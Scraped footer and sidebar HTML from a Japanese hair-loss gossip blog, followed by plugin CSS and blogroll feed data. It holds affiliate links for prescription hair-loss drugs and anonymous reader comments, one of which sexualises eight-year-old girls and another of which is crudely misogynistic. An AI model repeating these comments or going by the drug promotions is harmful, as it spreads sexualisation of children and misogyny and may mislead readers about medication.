<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&fver=20220107062350
body_size: 1002
content:
.cld-like-dislike-wrap.cld-template-1 {
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  max-width: 375px;
  margin-bottom: 0;
  margin-right: 0;
  margin-left: auto;
}
.cld-like-dislike-wrap.cld-template-1 *,
.cld-like-dislike-wrap.cld-template-1 *::before,
.cld-like-dislike-wrap.cld-template-1 *::after {
  box-sizing: border-box;
}
.cld-like-dislike-wrap.cld-template-1 * {
  margin: 0;
}
.cld-like-dislike-wrap.cld-template-1 .cld-common-wrap {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  margin-right: 0;
  min-width: 0;
  padding: 10px;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger {
  display: block;
  line-height: 1;
  font-weight: 400;
  color: grey;
  margin: 0;
  padding: 0;
  outline: 0;
  width: 30px;
  height: 28px;
  border-radius: 5px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger:hover {
  opacity: 0.7;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger:active {
  -webkit-transform: translateY(2px);
          transform: translateY(2px);
  border-bottom: none;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger > .fas,
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger > .fa {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-count-wrap {
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 16px;
  text-align: center;
  font-size: 13px;
  margin: 0 0 2px 0;
  padding: 0;
  border: 0;
  background: 0 0;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-trigger {
  background-color: #8fa9fe;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%3E%3Cg%20transform%3D%22translate(-534%20-84)%22%3E%3Cpath%20d%3D%22M6%2C14V8H0V6H6V0H8V6h6V8H8v6Z%22%20transform%3D%22translate(534%2084)%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  border-bottom: solid 2px #7292e9;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap {
  color: #6c92ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap:empty::before, .cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap:blank::before {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap::before {
  content: "+";
}
.cld-like-dislike-wrap.cld-template-1 a.cld-dislike-trigger {
  background-color: #bdbdbd;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%3E%3Cg%20transform%3D%22translate(-526%20-104)%22%3E%3Cpath%20d%3D%22M0%2C0H14V2H0Z%22%20transform%3D%22translate(526%20110)%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  border-bottom: solid 2px #9f9f9f;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap {
  color: #a1a1a1;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap:empty::before, .cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap:blank::before {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap::before {
  content: "-";
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 144px;
  height: 16px;
  padding: 0 0 24px 0;
  transition: all 0.3s ease;
  opacity: 0;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage[style] {
  opacity: 1;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar {
  position: relative;
  height: 16px;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-like {
  border-radius: 2px 0 0 2px;
  background: #8da8ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-like::before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 2px;
  height: 16px;
  content: "";
  border-radius: 2px 0 0 2px;
  background: #8da8ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-dislike {
  border-radius: 0 2px 2px 0;
  background: #e6e6e6;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-dislike::after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 2px;
  height: 16px;
  content: "";
  border-radius: 0 2px 2px 0;
  background: #e6e6e6;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3592
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768858744","entry_title":"\u3010\u52d5\u753b\u3011\u61f2\u5f7950\u5e74\u306e\u5224\u6c7a\u3092\u53d7\u3051\u305f13\u6b73\u306e\u53cd\u5fdc","entry_id":"343088056660","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b90128964","posted_at":"1768928701","created_at":"1768929425","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768918489","entry_title":"\u3010\u60b2\u5831\u3011\u5916\u56fd\u4eba\u300c\u65e5\u672c\u306e\u30a2\u30cb\u30e1\u306f\u3082\u3063\u3068\u5927\u4eba\u306e\u5973\u6027\u3092\u30d2\u30ed\u30a4\u30f3\u306b\u3059\u308b\u3079\u304d\u3002\u5c11\u5973\u3070\u304b\u308a\u3067\u304a\u304b\u3057\u3044\u300d","entry_id":"343088052574","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6f5ef70113","posted_at":"1768928700","created_at":"1768929315","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1768784406","entry_title":"\u300c\u6765\u6708\u30d0\u30a4\u30c8\u4ee3\u3067\u8fd4\u3059\u304b\u30893\u4e07\u5186\u8cb8\u3057\u3066\u304f\u308c\u306a\u3044\uff1f\u300d\u21923\u304b\u6708\u7d4c\u3063\u3066\u3082\u8fd4\u3057\u306b\u6765\u306a\u3044\u304b\u3089\u300c\u6765\u6708\u8fd4\u3059\u3063\u3066\u8a00\u3063\u305f\u3088\u306a\uff1f\u300d\u3068\u805e\u3044\u305f\u3089","entry_id":"343088056661","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e80c477a59","posted_at":"1768928700","created_at":"1768929425","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1768910975","entry_title":"\u539f\u53e3\u65b0\u515a\u304c\u767a\u8db3\u304b\u3089\u50c5\u304b\u6570\u6642\u9593\u3067\u5927\u7206\u6b7b\u3092\u9042\u3052\u305f\u6a21\u69d8\u3001\u767a\u8db3\u8a18\u8005\u4f1a\u898b\u306b\u3082\u30461\u4eba\u304c\u6b20\u5e2d\u3057\u3066\u5468\u56f2\u304c\u56f0\u60d1\u3057\u3066\u3044\u305f\u3089\u2026\u2026","entry_id":"343088052575","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"447b4a23ce","posted_at":"1768928699","created_at":"1768929315","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768837193","entry_title":"\u3010\u753b\u50cf\u3011\u697d\u5929\u306e\u30cc\u30fc\u30d6\u30e9\u306e\u30e2\u30c7\u30eb\u3001\u3081\u3063\u3061\u3083\u30b0\u30e9\u30de\u30fc\u3067\u30a8\u30c3\u30c3\u30c3","entry_id":"343088056662","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a305f2dddd","posted_at":"1768928699","created_at":"1768929425","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768831200","entry_title":"\u6d77\u5916\u300c\u672c\u6c17\u3067\u65e5\u672c\u4eba\u304c\u7fa8\u307e\u3057\u3044\u2026\u300d \u305f\u3063\u305f2\u679a\u306e\u5199\u771f\u306b\u65e5\u672c\u306e\u51c4\u3055\u3092\u898b\u51fa\u3059\u6d77\u5916\u306e\u4eba\u3005","entry_id":"343088052573","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"51e09fc2fa","posted_at":"1768928698","created_at":"1768929315","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1963&cate=10&date=1768911370","entry_title":"\u3010\u753b\u50cf\u3011\u78ef\u5c71\u3055\u3084\u304b\u3055\u3093\u306e\u30ab\u30e9\u30c0\u3001\u3048\u3061\u3048\u3061\u3059\u304e\u3060\u308d\u2026","entry_id":"343088056663","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"83d7300a18","posted_at":"1768928698","created_at":"1768929425","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1768813542","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u56db\u671f\u751f\u66f2\u3082\uff77\uff80\u2501(\uff9f\u2200\uff9f)\u2501!!!! 16th\u30b7\u30f3\u30b0\u30eb\u53ce\u9332\u66f2\u306e\u6b4c\u5531\u30e1\u30f3\u30d0\u30fc\u304c\u5224\u660e\uff01\uff01","entry_id":"343088052576","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fa71c35c5d","posted_at":"1768928697","created_at":"1768929315","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 